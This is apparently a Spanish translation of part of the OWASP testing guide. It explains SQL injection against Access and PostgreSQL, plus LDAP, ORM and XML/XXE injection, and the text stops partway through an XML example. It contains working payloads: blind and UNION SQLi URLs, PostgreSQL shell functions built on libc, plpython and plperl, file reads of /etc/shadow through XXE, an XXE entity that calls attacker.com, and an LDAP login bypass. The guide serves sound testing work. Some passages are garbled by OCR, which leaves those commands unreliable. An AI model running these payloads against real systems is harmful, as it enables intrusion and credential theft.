Generalmente, encontrará SQL injection en un parámetro donde no es posible realizar una consulta UNION. Además, usualmente, no hay posibilidad de ejecutar ordenes o leer/escribir un archivo. Todo lo que puede hacer es inferir el resultado de su consulta. Para nuestra prueba tomamos el siguiente ejemplo:

http://www.example.com/index.php?myId=[sql]

conde el parámetro myld es usado en la siguiente consulta:

SELECT \* FROM orders WHERE [id] = \$myId

Para nuestra prueba, consideraremos el parámetro myld vulnerable a blind SQL injection. Queremos extraer el contenido de la tabla users, en particular, de la columna username (ya hemos visto como obtener el nombre de los atributos gracias a los mensajes de error y otras técnicas). Suponemos que el lector ya conoce la teoría detrás del ataque blind SQL injection, así que vamos directamente a mostrar algunos ejemplos. Una consulta típica que puede ser usada para inferir el primer caracter del usuario de la décima columna es:

```
http://www.example.com/index.php?id=IIF((select%20mid(last(username),1,1)%20from%20(select%20
top%2010%20username%20from%20users))='a',0,'ko')
```
Si el primer caracter es 'a', esta consulta regresará un 0 (una "respuesta verdadera"), de otra forma una cadena 'ko'. Ahora explicaremos por qué hemos usado esta consulta en particular. La primera cosa a



señalar es que con las funciones IFF, MID y LAST, extraemos el primer carácter del usuario (username) de la fila seleccionada. Desafortunadamente, la consulta original regresa un conjunto de registros y no solo uno, así que no podemos usar esta metodología directamente. Primero debemos seleccionar una fila. Podemos usar la función TOP, pero solo funciona con la primera fila. Para seleccionar las otras consultas debemos usar un truco. Queremos inferir el usuario de la fila número 10. Primero usamos la función TOP para seleccionar las primeras 10 filas de la consulta:

SELECT TOP 10 username FROM users

Luego, extraemos de este conjunto la última fila con la función LAST. Una vez que tengamos solo una fila y exactamente la fila que queremos, podemos usar las funciones IFF, MID y LAST para inferir el valor del usuario. Podría ser interesante notar el uso de la función IFF. En nuestro ejemplo usamos IFF para regresar un número o una cadena. Con este truco podemos distinguir cuando tenemos una respuesta verdadera o no. Esto es porque id es de un tipo numérico, así que si lo comparamos con una cadena obtenemos un error de SQL, de otra forma con el valor 0 no tenemos errores. Desde luego que si el parámetro fuera de tipo cadena podemos usar diferentes valores. Por ejemplo, podemos tener la siguiente consulta:

```
http://www.example.com/index.php?id='%20AND%201=0%20OR%20'a'=IIF((select%20mid(last(username)
, 1, 1) %20from%20(select%20top%2010%20username%20from%20users))='a','a','b') %00
```
que regresa una consulta que siempre es verdadera si el primer caracter es 'a' o una consulta que siempre es falsa de cualquier otra forma.

Este método nos permite inferir el valor del usuario. Para entender cuando hemos obtenido el valor completo tenemos dos opciones:

- 1. Intentamos todos los valores imprimibles; cuando ninguno es válido entonces tenemos el valor completo.
- 2. Podemos inferir la longitud del valor (si es una cadena podemos usar la función LEN) y detenernos cuando hemos encontrado todos los caracteres

## **Trucos**

En ocasiones somos bloqueados por alguna función filtradora, aquí vemos algunos trucos para evitar esos filtros.

### Delimitador alternativo

Algunos filtros quitan el espacio de la cadena de entrada. Podemos evitar estos filtros usando los siguientes valores como delimitador en lugar del espacio en blanco:

9 a c d 20 2b 2d 3d

Por ejemplo podemos ejecutar la siguiente consulta:

http://www.example.com/index.php?username=foo%27%09or%09%271%27%09=%09%271

para evitar una forma de ingreso hipotética.

# **REFERENCIAS**

#### **Documentos**

- http://www.techonthenet.com/access/functions/index\_alpha.php
- http://www.webapptest.org/ms-access-sal-injection-cheat-sheet-IT.html

## 4.8.5.5 PRUEBAS EN POSTGRESQL

## **BREVE RESUMEN**

En este párrafo, algunas técnicas de SQL Injection para PostgreSQL serán discutidas. Tenga en cuenta las siguientes características:

- PHP Connector permite que múltiples sentencias sean ejecutadas al usar ; como separador de sentencias
- · Sentencias SQL pueden ser truncadas añadiendo el caracter de comentario: --.
- · LIMIT y OFFSET pueden ser usados en una sentencia SELECT para recuperar una porción del resultado generado por la consulta

De aquí en adelante, asumimos que http://www.example.com/news.php?id=1 es vulnerable a ataques de SQL Injection.

# DESCRIPCIÓN

### **Identificando PostgreSQL**

Cuando una SQL Injection ha sido encontrada, necesita identificar con cuidado la base de datos. Puede determinar que la base de datos es PostgreSQL usando el operador de transformación ::

### Ejemplos:

```
http://www.example.com/store.php?id=1 AND 1::int=1
```
La función version() puede ser usada para obtener la bandera de PostgreSQL. Esto además mostrara el tipo de sistema operativo y la versión.

### Ejemplo:

```
http://www.example.com/store.php?id=1 UNION ALL SELECT NULL, version(), NULL LIMIT 1 OFFSET 1-
PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
```
### Inyección a ciegas - Blind Injection

Para ataques de blind SQL injection, debe tener en cuenta las siguientes funciones integradas:



- Longitud de una cadena LENGTH (str)
- · Extraer una subcadena de una cadena dada SUBSTR(str, index, offset)
- Representación de cadena sin comillas simples CHR(104) | | CHR(101) | | CHR(108) | | CHR(108) | | CHR(111)

Desde la versión 8.2 PostareSQL ha introducido una función integrada, pa sleep(n), para hacer que el proceso actual de sesión duerma durante n segundos.

En versiones anteriores, puede crear fácilmente un pg\_sleep(n) personalizado usando libc:

CREATE function pg sleep(int) RETURNS int AS '/lib/libc.so.6', 'sleep' LANGUAGE 'C' STRICT

#### Evitando escape de comillas simples

Las cadenas pueden ser codificadas, para evitar escapado de comillas simples, usando la función  $chr()$ .

\* chr(n): Regresa el caracter cuyo valor ASCII corresponda al número n

\* ascii(n): Regresa el valor ASCII que corresponda al caracter n

Digamos que quiere codificar la cadena 'root':

```
select ascii('r')
114
select ascii('o')
111
select ascii('t')
116
```
Podemos codificar 'root' como:

 $chr(114) || chr(111) || chr(111) || chr(116)$ 

### Eiemplo:

```
http://www.example.com/store.php?id=1; UPDATE users SET
PASSWORD=chr(114) | | chr(111) | | chr(111) | | chr(116) --
```
#### Vectores de ataque

### Ilsuario actual

La identidad del usuario actual puede ser recuperada con las siguientes sentencias SELECT de SQL:

```
SELECT user
SELECT current user
SELECT session user
SELECT usename FROM pq user
SELECT getpgusername()
```
### Ejemplos:

```
http://www.example.com/store.php?id=1 UNION ALL SELECT user, NULL, NULL--
http://www.example.com/store.php?id=1 UNION ALL SELECT current user, NULL, NULL--
```
#### **Base de datos actual**

La función integrada current\_database() regresa el nombre de la base de datos actual.

#### Ejemplo:

http://www.example.com/store.php?id=1 UNION ALL SELECT current database(), NULL, NULL--

#### Leer de un archivo

ProstgreSQL proporciona dos formas de acceder un archivo local:

- Sentencia COPY
- · pa read file() función interna (desde PostareSQL 8.1)

#### COPY:

Este operador copia datos entre un archivo y una tabla. PostgreSQL accede al archivo local del sistema como el usuario postgres.

#### Eiemplo:

```
/store.php?id=1; CREATE TABLE file store(id serial, data text) --
/store.php?id=1; COPY file store(data) FROM '/var/lib/postgresgl/.psgl history'--
```
Los datos deberían ser recuperados al realizar inyección de SQL con UNION:

- recupera el numero de filas previamente agregadas en file store con la sentencia COPY
- recupera una fila a la vez con UNION SQL Injection

### Ejemplo:

```
/store.php?id=1 UNION ALL SELECT NULL, NULL, max(id) :: text FROM file store LIMIT 1 OFFSET 1;-
/store.php?id=1 UNION ALL SELECT data, NULL, NULL FROM file store LIMIT 1 OFFSET 1; --
/store.php?id=1 UNION ALL SELECT data, NULL, NULL FROM file store LIMIT 1 OFFSET 2;--
\ldots\sim \sim \sim/store.php?id=1 UNION ALL SELECT data, NULL, NULL FROM file store LIMIT 1 OFFSET 11;--
```
### pg\_read\_file():

Esta funcion fue introducida en PostgreSQL 8.1 y permite leer archivos arbitrarios ubicados dentro del directorio de datos del DBMS.

### Ejemplo:



SELECT pq read file('server.key', 0,1000);

#### Escribir a un archivo

Al revertir la sentencia COPY, podemos escribir al sistema de archivos local con los permisos del usuario postares

/store.php?id=1; COPY file store(data) TO '/var/lib/postgresql/copy output'--

#### Inyección de línea de ordenes - Shell Injection

PostgreSQL proporciona un mecanismo para agregar funciones personalizadas usando la biblioteca dinámica y lenguajes como as python, perl, y tcl.

#### Biblioteca dinámica

Hasta PostgreSQL 8.1, era posible agregar una función personalizada enlazada con libc:

```
CREATE FUNCTION system(cstring) RETURNS int AS '/lib/libc.so.6', 'system' LANGUAGE 'C' STRICT
```
Ya que system regresa un int como podemos extraer resultados de la salida estándar (stdout) de system?

Aquí hay un pequeño truco:

• crear una tabla stdout

CREATE TABLE stdout (id serial, system out text)

• ejecutar una linea de ordenes redirigiendo su stdout

SELECT system ('uname  $-a$  > /tmp/test')

· usando sentencias COPY para enviar la salida de ordenes previos a la tabla stdout

COPY stdout (system out) FROM '/tmp/test'

• recuperar la salida de stdout

SELECT system out FROM stdout

#### Ejemplo:

```
/store.php?id=1; CREATE TABLE stdout(id serial, system out text) --
/store.php?id=1; CREATE FUNCTION system(cstring) RETURNS int AS '/lib/libc.so.6', 'system'
LANGUAGE 'C'
STRICT --
/store.php?id=1; SELECT system('uname -a > /tmp/test') --
/store.php?id=1; COPY stdout (system out) FROM '/tmp/test' --
/store.php?id=1 UNION ALL SELECT NULL, (SELECT stdout FROM system out ORDER BY id DESC), NULL
LIMIT 1 OFFSET 1--
```
#### plpython

PL/Python le permite a los usuarios codificar funciones de PostgreSQL en python. Es poco fiable, así que no hay manera de restringir lo que los usuarios pueden hacer. No esta instalado por omisión y puede ser habilitado en una base de datos dada con CREATELANG

• Verificar si PL/Python ha sido habilitado en una base de datos:

SELECT count (\*) FROM pg language WHERE lanname='plpythonu'

Si no, trate de habilitarlo:

CREATE LANGUAGE plpythonu

· Si cualquiera de las sentencias anteriores funcionaron crear una función de línea de ordenes:

CREATE FUNCTION proxyshell (text) RETURNS text AS 'import os; return os.popen(args[0]).read() 'LANGUAGE plpythonu

Diviértase con ella:

```
SELECT proxyshell (os command);
```
#### Ejemplo:

• Crear una función de línea de ordenes:

/store.php?id=1; CREATE FUNCTION proxyshell(text) RETURNS text AS 'import os; return os.popen(args[0]).read()' LANGUAGE plpythonu;--

Ejecutar un orden del sistema operativo:

/store.php?id=1 UNION ALL SELECT NULL, proxyshell('whoami'), NULL OFFSET 1;--

#### plperl

Plperl nos permite codificar funciones de PostgreSQL en perl. Generalmente, es instalado como un lenguaje de confianza con el fin de deshabilitar la ejecución de operaciones que interactúan con el sistema operativo en tiempo de ejecución, tal como open. Al hacer esto, es imposible obtener acceso a nivel del sistema operativo. Para inyectar exitosamente una función de línea de ordenes, necesitamos instalar la versión no confiable desde el usuario postares, para evitar el llamado filtrado de máscara de aplicación de operaciones confiables/no-confiables.

• Verificar si PL/perl-untrusted (no confiable) ha sido habilitado:

SELECT count (\*) FROM pg language WHERE lanname='plperlu'

• Si no, asumir que el administrador ya ha instalado el paquete plperl, intente:

CREATE LANGUAGE plperlu

Si alguno de los anteriores funcionó, crear una función de línea de ordenes:

```
CREATE FUNCTION proxyshell (text) RETURNS text AS 'open (FD, "$ [0] |"); return
join ("", <FD>); ' LANGUAGE plperlu
```


Diviértase con ella:

SELECT proxyshell (os command);

### Ejemplo:

• Crear una función de línea de ordenes:

```
/store.php?id=1; CREATE FUNCTION proxyshell(text) RETURNS text AS 'open(FD,"$ [0]
|"); return join("", <FD>); ' LANGUAGE plperlu;
```
· Ejecutar un orden de sistema operativo:

/store.php?id=1 UNION ALL SELECT NULL, proxyshell ('whoami'), NULL OFFSET 1;--

# REFERENCIAS

- OWASP: "Testing for SQL Injection"
- Michael Daw: "SQL Injection Cheat Sheet" http://michaeldaw.org/sgl-injection-cheat-sheet/
- PostgreSQL: "Official Documentation" http://www.postgresal.org/docs/
- Bernardo Damele and Daniele Bellucci: sqlmap, a blind SQL injection tool http://sqlmap.sourceforge.net

# 4.8.6 INYECCION LDAP (OWASP-DV-006)

# **BREVE RESUMEN**

LDAP es el acrónimo de Protocolo Ligero de Acceso a Directorios (Lightweight Directory Access Protocol). Es un paradigma para almacenar información acerca de usuarios, sitios y muchos otros objetos. Inyección LDAP (LDAP Injection) es un ataque del lado del servidor, el cual podría permitir revelar, modificar o insertar información sensitiva acerca de usuarios y sitios representada en una estructura LDAP.

Esto es hecho al manipular parámetros de entrada que son enviados a funciones internas de búsqueda, inserción o modificación.

# **DESCRIPCIÓN**

Una aplicación Web podría usar LDAP con el fin de permitir acceder a un usuario con sus propias credenciales o buscar información de otros usuarios dentro de una estructura corporativa.

El principal concepto en una inyección LDAP se pone de manifiesto durante el flujo de ejecución de una consulta LDAP, ya que es posible engañar a una aplicación web vulnerable utilizando metacaracteres en los filtros de búsqueda LDAP.

El Rfc2254 define cómo construir un filtro de búsqueda en LDAPv3 y amplía la información contenida en el Rfc1960 (LDAPv2).

Un filtro de búsqueda LDAP se construye en notación polaca, también conocida como notación de prefijo. Esto significa que una condición en un filtro de búsqueda quedaría así (expresada en pseudo código):

find("cn=John & userPassword=mypass")

lo que resultaría en:

find("(&(cn=John)(userPassword=mypass))")

Las condiciones de tipo booleano y la agregación de grupos en un filtro de búsqueda LDAP se podrían aplicar utilizando los siguientes metacaracteres:



En el documento RFC referente a LDAP se pueden encontrar ejemplos más completos con información acerca de la construcción de un filtro de búsqueda.

Una explotación con éxito de una inyección LDAP podría permitirnos:

- Acceder a contenido no autorizado.
- · Evadir restricciones de la Aplicación.



- Recoger información de acceso restringido.
- Añadir o modificar objetos dentro de la estructura de árbol LDAP.

# PRUEBAS DE CAJA NEGRA Y EJEMPLOS

### Ejemplo 1. Filtros de búsqueda

Supongamos que tenemos una aplicación web que utiliza un filtro de búsqueda como el siguiente:

searchfilter="(cn="+user+")"

que es instanciado por una petición HTTP como esta:

http://www.example.com/ldapsearch?user=John

Si el valor 'John' es reemplazado con un '\*', enviando la petición:

http://www.example.com/ldapsearch?user=\*

el filtro tendrá este aspecto:

```
searchfilter="(cn=*)"
```
lo que significa que cada objeto con un atributo 'cn' será igual a cualquier cosa.

Si la aplicación es vulnerable a inyección LDAP, dependiendo de los permisos del usuario conectado a LDAP y del flujo de ejecución de la aplicación, se mostrarán algunos o todos los atributos de los  $rac{1}{2}$ 

Podríamos usar un enfoque de prueba y error insertando '(', '|', '&', '\*' y los otros caracteres para comprobar si la aplicación presenta algún error.

## Ejemplo 2. Login

Si una aplicación web utiliza una página de autenticación vulnerable que solicita las credenciales del usuario y las utiliza en una consulta LDAP, es posible evitar la comprobación de usuario/contraseña inyectando una consulta LDAP que siempre devolverá true (de modo similar a una inyección SQL y XPATH).

```
searchlogin= "(&(uid="+user+")(userPassword={MD5}"+base64(pack("H*",md5(pass)))+"))";
```
Utilizando los siguientes valores:

```
user=*) (uid=*)) (| (uid=*)
pass=password
```
el filtro de búsqueda resultará en:

```
searchlogin="(&(uid=*)(uid=*))(|(uid=*)(userPassword={MD5}X03MO1qnZdYdqyfeuILPmQ==))";
```
que es correcto y siempre cierto (true). De este modo, logramos un estatus de usuario autenticado que se corresponde al primer usuario en el árbol LDAP.

# **REFERENCIAS**

#### **Documentos**

- Sacha Faust: "LDAP Injection" http://www.spidynamics.com/Documentos/LDAPinjection.pdf
- RFC 1960: "A String Representation of LDAP Search Filters" http://www.jetf.org/rfc/rfc1960.txt
- Bruce Greenblatt: "LDAP Overview" http://www.directory-applications.com/Idap3\_files/frame.htm
- IBM paper: "Understanding LDAP" http://www.redbooks.ibm.com/redbooks/SG244986.html

### **Herramientas**

Softerra LDAP Browser - http://www.ldapadministrator.com/download/index.php

# 4.8.7 INYECCION ORM (OWASP-DV-007)

# **BREVE RESUMEN**

La inyección ORM es un ataque donde se utiliza inyección SQL contra un modelo de objeto de acceso a datos generado por ORM. Desde el punto de vista de quien está comprobando esta vulnerabilidad, este ataque es virtualmente idéntico a un ataque de inyección SQL. Sin embargo, la vulnerabilidad de inyección existe en el código generado por la herramienta ORM.

# DESCRIPCIÓN

Una ORM es una herramienta para mapear objetos relacionales. Se utiliza para agilizar el desarrollo orientado a objetos en la capa de acceso a datos de las aplicaciones de software, incluyendo las aplicaciones web. Los beneficios de utilizar una herramienta ORM incluyen la generación rápida de una capa de objeto para comunicarse con una base de datos relacional, plantillas estandarizadas de código para esos objetos y habitualmente un conjunto de funciones seguras para protegerse frente a



ataques de inyección SQL. Los objetos generados mediante una herramienta ORM pueden utilizar lenguaje SQL, o en algunos casos una variante de SQL para realizar operaciones CRUD (Create, Read, Update, Delete) en una base de datos. Es posible, sin embargo, que una aplicación web que hace uso de objetos generados mediante ORM sea vulnerable a ataques de inyección SQL si los métodos pueden aceptar parámetros de entrada que no son debidamente filtrados.

Entre las herramientas ORM se incluyen Hibernate para Java, Nhibernate para .NET, ActiveRecord para Ruby on Rails, EZPDO para PHP y muchas otras. Para ver una lista más completa de herramientas ORM se recomienda consultar el siguiente enlace: http://en.wikipedia.org/wiki/List\_of\_objectrelational mapping software

# PRUEBAS DE CAJA NEGRA Y EJEMPLOS

Las pruebas de inyección ORM de caja negra son idénticas a las necesarias en una comprobación de invecciones SQL, ver pruebas de Invección SQL. En la mayoría de los casos, la vulnerabilidad presente en la capa ORM es el resultado de un código a medida, que no valida adecuadamente los parámetros de entrada. La mayor parte del software ORM proporciona funciones seguras para escapar los datos de entrada facilitados por el usuario. Sin embargo, si estas funciones no se utilizan y los desarrolladores usan las suyas propias que aceptan datos de los usuarios, quizá sea posible ejecutar un ataque de inyección SQL.

# PRUEBAS DE CAJA GRIS Y EJEMPLOS

Si tenemos acceso al código fuente de una aplicación, o si podemos descubrir vulnerabilidades en una herramienta ORM y comprobar las aplicaciones web que utilizan esta herramienta, existe una alta probabilidad de atacar con éxito la aplicación. Los patrones a buscar en el código incluyen:

Parámetros de entrada concatenados con cadenas SQL, este ejemplo, utiliza ActiveRecord para Ruby on Rails (aunque cualquier ORM puede ser vulnerable)

Orders.find all "customer id = 123 AND order date = '#{@params['order date']}'"

Simplemente enviando "" OR 1--" en el formulario donde se puede introducir el valor de la fecha del pedido podemos obtener un resultado positivo.

# **REFERENCIAS**

### **Documentos**

- Las referencias para comprobar vulnerabilidades de inyección SQL son aplicables en la inyección ORM http://www.owasp.org/index.php/Testing\_for\_SQL\_Injection#References
- Wikipedia ORM http://en.wikipedia.org/wiki/Object-relational mapping
- OWASP Interpreter Injection https://www.owasp.org/index.php/Interpreter\_Injection#ORM\_Injection

### **Herramientas**

- $\blacksquare$ Ruby On Rails - ActiveRecord and SQL Injection http://manuals.rubyonrails.com/read/chapter/43
- Hibernate http://www.hibernate.org
- NHibernate http://www.nhibernate.org

Ver también herramientas de invección SQL  $\blacksquare$ http://www.owasp.org/index.php/Testing for SQL Injection#References

## 4.8.8 INYECCION XML (OWASP-DV-008)

# **BREVE RESUMEN**

Hablamos acerca de comprobación de inyección XML cuando intentamos inyectar un documento XML en la aplicación: si el intérprete XML (parser) falla al intentar hacer una validación apropiada de los datos, entonces el resultado de la comprobación será positivo.

# **DESCRIPCION**

En esta sección describimos un ejemplo práctico de inyección XML: primero, definimos un tipo de comunicación XML, y después mostramos cómo funciona. Después, describiremos el método de descubrimiento mediante el cual tratamos de insertar metacaracteres XML. Una vez que el primer paso se ha conseguido, la persona encargada de realizar las pruebas ya tendrá algo de información sobre la estructura XML, por lo que será posible intentar inyectar datos y etiquetas XML (Inyección de etiquetas).

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

Vamos a suponer que existe una aplicación web que está utilizando un determinado estilo de comunicación XML con el fin de realizar el registro de usuarios. Esto se realizará creando y añadiendo un nuevo nodo de usuario <user> en un archivo XML que tendrá la función de base de datos. Supongamos que el archivo XML es como el siguiente:

```
\leq 2 \times m] version="1.0" encoding="ISO-8859-1"?>
\langleusers\rangle\langleuser>
               <username>gandalf</username>
               <password>!c3</password>
               <userid>0<userid/>
               <mail>qandalf@middleearth.com</mail>
       \langle/user>
        <user>
               <username>Stefan0</username>
               <password>w1s3c</password>
               <userid>500<userid/>
               <mail>Stefan0@whysec.hmm</mail>
        \langle/user>
\langle/users>
```
Cuando un usuario se registra él mismo rellenando un formulario HTML, la aplicación recibirá los datos del usuario en una petición estándar, que por simplicidad vamos a suponer que se envía mediante una petición GET.



#### Por ejemplo, los siguientes valores:

Username: tony Password: Un6R34kb!e E-mail: s4tan@hell.com

#### Producirán la petición:

http://www.example.com/addUser.php?username=tony&password=Un6R34kb!e&email=s4tan@hell.com

a la aplicación, que seguidamente construirá el siguiente nodo:

```
<user>
       <username>tony</username>
       <password>Un6R34kb!e</password>
       <userid>500<userid/>
       <mail>s4tan@hell.com</mail>
\langle/user>
```
#### que se añadirá al archivo XML:

```
<?xml version="1.0" encoding="ISO-8859-1"?>
\langleusers\rangle\langle11.5er>
               <username>gandalf</username>
               <password>!c3</password>
               <userid>0<userid/>
                <mail>qandalf@middleearth.com</mail>
        \langle/user>
        \langle119\rhor>
               <username>Stefan0</username>
               <password>w1s3c</password>
               <userid>500<userid/>
               <mail>Stefan0@whysec.hmm</mail>
        \langle/user>
        <sub>user</sub></sub>
               <username>tony</username>
               <password>Un6R34kb!e</password>
               <userid>500<userid/>
               <mail>s4tan@hell.com</mail>
        \langle/user>
\langle/1198res
```
#### Descubrimiento

El primer paso para comprobar la presencia de una vulnerabilidad de inyección XML en una aplicación, consiste en intentar insertar metacaracteres XML.

A continuación se muestra un listado de metacaracteres XMI :

Comilla simple: '- Cuando no se filtra, este carácter podría provocar una excepción durante la etapa de procesado del XML si el valor inyectado va a formar parte del valor de un atributo en una etiqueta. A modo de ejemplo, supongamos que existe el siguiente atributo:

```
<node attrib='$inputValue'/>
```
#### Entonces, si:

 $inputValue = foo'$ 

es instanciado y después se inserta en el valor de attrib:

```
<node attrib='foo''/>
```
El documento XML va no volverá a estar bien formado.

**Comilla doble:** " – Este carácter tiene el mismo valor que las dobles comillas y se puede utilizar en el caso de que el valor del atributo esté encerrado entre comillas dobles.

```
<node attrib="$inputValue"/>
```
#### Entonces, si:

\$inputValue = foo"

la sustitución será:

<node attrib="foo""/>

y el documento XML ya no volverá a ser válido.

Paréntesis Angular: > y < - Añadiendo un paréntesis angular abierto o cerrado en los datos proporcionados por un usuario de esta forma:

Username =  $foo<$ 

La aplicación construirá un nuevo nodo:

```
\langleuser>
     <username>foo<</username>
     <password>Un6R34kb!e</password>
     <userid>500</userid>
     <mail>s4tan@hell.com</mail>
\langle/user>
```
pero la presencia de un '<' abierto invalidará los datos xml.

Etiqueta de Comentario: <!--/--> - Esta secuencia de caracteres se interpreta como el comienzo/final de un comentario. Así que inyectando uno de ellos en el parámetro Username:

```
Username = foo<!--
```
La aplicación construirá un nodo como el siguiente:

```
\langleuser>
    <username>foo<!--</username>
    <password>Un6R34kb!e</password>
    <userid>500</userid>
    <mail>s4tan@hell.com</mail>
\langle/user>
```
que no será una secuencia XML válida.

Ampersand: & - El signo "ampersand" se utiliza en la sintaxis XML para representar entidades XML. Es decir, utilizando una entidad arbitraria como '&symbol;' es posible mapearla con un carácter o una cadena que serán considerados como texto no-XML.



Por ejemplo:

<tagnode>&lt;</tagnode>

está bien formado y es válido, representa al carácter ASCII '<', Si '&' no está codificado como & amp: se podría utilizar para comprobar la presencia de inyección XML. De hecho si se proporciona una entrada como la siaviente:

Username =  $&foo$ 

Se creará un nuevo nodo:

```
<user>
<username>&foo</username>
<password>Un6R34kb!e</password>
<userid>500</userid>
<mail>s4tan@hell.com</mail>
\langle/user>
```
pero si &foo no tiene un ';' final, incluso si la entidad &foo; no está definida en ningún sitio, entonces el XML tampoco será válido.

Etiquetas de inicio/final CDATA: <! [CDATA] / ]]> - Cuando se utiliza la etiqueta CDATA, cada carácter que se encuentra dentro de ella no es evaluado por el intérprete XML.

A menudo, esto se utiliza cuando hay metacaracteres dentro de un nodo de texto que deben ser considerados como valores de texto.

Por ejemplo, si tenemos la necesidad de presentar la cadena '<foo>' dentro de un nodo de texto, podríamos utilizar CDATA de la siguiente manera:

```
<sub>node</sub></sub>
       \langle! [CDATA [\langlefoo>]] >
</node>
```
de este modo '<foo>' no será interpretada, y será considerada como un valor de texto.

En el caso de que el nodo esté construido de la siguiente forma:

<username><! [CDATA [<\$userName] ] ></username>

podemos intentar inyectar la secuencia de final de CDATA ']]>' para intentar invalidar el XML.

 $userName = ]$ 

esto se convertirá en:

```
<username><! [CDATA[]]>] ]></username>
```
que no es una representación XML válida.

### **Fntidad externa:**

Existe otro test relacionado con la etiqueta CDATA. Cuando se va a evaluar el documento XML, el valor de CDATA será eliminado, de modo que es posible añadir un script si el contenido de la etiqueta se va a mostrar en la página HTML. Supongamos que tenemos un nodo que contiene texto que se mostrará al usuario. Si este texto se puede modificar, como el siguiente:

 $\langle h+m1 \rangle$ \$HTMLCode  $\langle$ /html>

es posible evitar los filtros de entrada insertando un texto HTML que utilice la etiqueta CDATA. Por ejemplo insertando el siguiente valor:

```
$HTMLCode = <! [CDATA[<]]>script<! [CDATA[>]]>alert('xss')<! [CDATA[<]]>/script<! [CDATA[>]]>
```
obtendremos el siguiente nodo:

```
\langle h+m1 \rangle<![CDATA[<]]>script<![CDATA[>]]>alert('xss')<![CDATA[<]]>/script<![CDATA[>]]>
\langle/html>
```
el cual en la fase de análisis eliminará la etiqueta CDATA e insertará el siguiente valor en el HTML:

```
<script>alert('XSS')</script>
```
En este caso, la aplicación estará expuesta a una vulnerabilidad XSS. Así que podemos insertar código dentro de la etiqueta CDATA para evitar el filtro de validación de entrada.

**Entidad:** Es posible definir una entidad usando DTDs. Nombre-entidad como &. Es un ejemplo de entidad. Es posible especificar una URL como entidad: de este modo creamos una posible vulnerabilidad mediante una Entidad Externa XML (en inglés XEE). Así que, la última prueba constará de las siguientes cadenas:

```
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
 <! ELEMENT foo ANY >
 <!ENTITY xxe SYSTEM "file:///dev/random" >1><foo>&xxe;</foo>
```
Esta prueba podría colgar el servidor web (en sistemas linux), porque estaremos intentando crear una entidad con un número infinito de caracteres. A continuación se presentan otras posibles pruebas:

```
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
 <! ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///etc/passwd" > > < foo > & xxe; < / foo >
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
 \langle!ELEMENT foo ANY >
 <! ENTITY xxe SYSTEM "file:///etc/shadow" >}><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
 <! ELEMENT foo ANY >
 <!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
  <! ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "http://www.attacker.com/text.txt" >]><foo>&xxe;</foo>
```


El objetivo de estas pruebas es obtener información sobre la estructura de la base de datos XML. Si analizamos estos errores podemos encontrar gran cantidad de información útil en relación con la tecnología adoptada.

### Inyección de etiquetas

Una vez que hemos llevado a cabo el primer paso, tendremos información sobre la estructura XML, así que podremos intentar inyectar datos y etiquetas XML.

Si consideramos el ejemplo anterior, insertando los siguientes valores:

```
Username: tony
Password: Un6R34kb!e
E-mail: s4tan@hell.com</mail><userid>0</userid><mail>s4tan@hell.com
```
La aplicación construirá un nodo nuevo y lo añadirá a la base de datos XML:

```
<?xml version="1.0" encoding="ISO-8859-1"?>
\langleusers\rangle\langle119\rhor>
               <username>qandalf</username>
               <password>!c3</password>
               <userid>0</userid>
               <mail>qandalf@middleearth.com</mail>
       \langle/user>
       \langleuser>
               <username>Stefan0</username>
               <password>w1s3c</password>
               <userid>500</userid>
               <mail>Stefan0@whysec.hmm</mail>
       \langle/1194r>
       \langleuser>
               <username>tony</username>
               <password>Un6R34kb!e</password>
               <userid>500</userid>
               <mail>s4tan@hell.com</mail><userid>0</userid><mail>s4tan@hell.com</mail>
       \langle/user>
</users>
```
El archivo XML resultante estará bien formado y es probable que la etiqueta userid se considere con el último valor (0 = admin id). La única deficiencia de esto es que la etiqueta userid existirá dos veces en el nodo del último usuario, y a menudo un archivo XML está asociado a un esquema o a un DTD. Supongamos ahora que la estructura XML tiene el siguiente DTD:

```
<!DOCTYPE users [
        <! ELEMENT users (user+) >
         <! ELEMENT user (username, password, userid, mail+) >
        <! ELEMENT username (#PCDATA) >
        <! ELEMENT password (#PCDATA) >
         <!ELEMENT userid (#PCDATA) >
         <! ELEMENT mail (#PCDATA) >
] >
```
hay que resaltar que el nodo userid está definido con el cardinal 1 (userid).

De modo que si ocurre esto, un ataque sencillo no tendrá éxito cuando el xml se valida contra el DTD especificado.

Si podemos controlar algunos valores de los nodos encerrados en la etiqueta userid (como en este ejemplo), si inyectamos una secuencia de inicio/final de comentario como se muestra a continuación:

Username: tony Password: Un6R34kb!e</password><userid>0</userid><mail>s4tan@hell.com

El archivo de base de datos en XML será:

```
<?xml version="1.0" encoding="ISO-8859-1"?>
<users>
       \langle1194r)
               <username>qandalf</username>
               <password>!c3</password>
               <userid>0</userid>
               <mail>gandalf@middleearth.com</mail>
